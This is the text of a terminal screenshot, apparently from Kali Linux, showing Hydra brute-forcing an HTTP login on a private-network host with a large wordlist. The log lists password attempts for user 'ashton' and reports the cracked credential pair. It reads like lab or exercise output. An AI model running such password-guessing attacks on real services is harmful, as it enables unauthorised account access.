 File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 4] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-25 10:05:52
root@Kali:/#